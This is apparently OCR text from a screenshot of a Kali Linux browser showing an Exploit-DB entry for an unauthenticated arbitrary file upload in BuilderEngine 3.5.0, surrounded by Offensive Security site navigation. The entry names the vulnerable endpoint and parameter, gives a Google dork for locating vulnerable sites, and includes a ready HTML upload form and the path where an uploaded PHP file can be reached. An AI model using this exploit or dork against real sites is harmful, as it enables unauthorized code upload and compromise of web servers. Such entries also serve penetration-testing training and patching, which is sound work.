 BuilderEngine 3.5.0 - Ar...
[root@kali:~]
10:37 PM
BuilderEngine 3.5.0 - Arbitrary File Upload - PHP webapps Exploit - Mozilla Firefox
Index of /files
192.168.38.87/license.txt
BuilderEngine 3.5.0 - Ar
BuilderEngine Open Sou
https://www.exploit-db.com/exploits/40390
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
# Date: 18/09/2016
# Exploit Author: metanubix
# Vendor Homepage: http://builderengine.org/
# Software Link: http://builderengine.org/page-cms-download.html
# Version: 3.5.0
# Tested on: Kali Linux 2.0 64 bit
# Google Dork: intext:"BuilderEngine Ltd. All Right Reserved"
1) Unauthenticated Unrestricted File Upload:
POST /themes/dashboard/assets/plugins/jquery-file-upload/server/php/
Vulnerable Parameter: files[]
We can upload test.php and reach the file via the following link:
/files/test.php
-->
<html>
<body>
<form method="post" action="http://localhost/themes/dashboard/assets/plugins/jquery-file-upload/server/php/" enctype="multipart/form-data">
<input type="file" name="files[]" />
<input type="submit" value="send" />
</form>
</body>
</html>
Tags:
Advisory/Source: Link
Downloads
Certifications
Training
Kali Linux
OSCP
Penetration Testing with Kali Linux (PWK) (PEN-200)
All new for 2020
Kali NetHunter
OSWP
Offensive Security Wireless Attacks (WiFu) (PEN-210)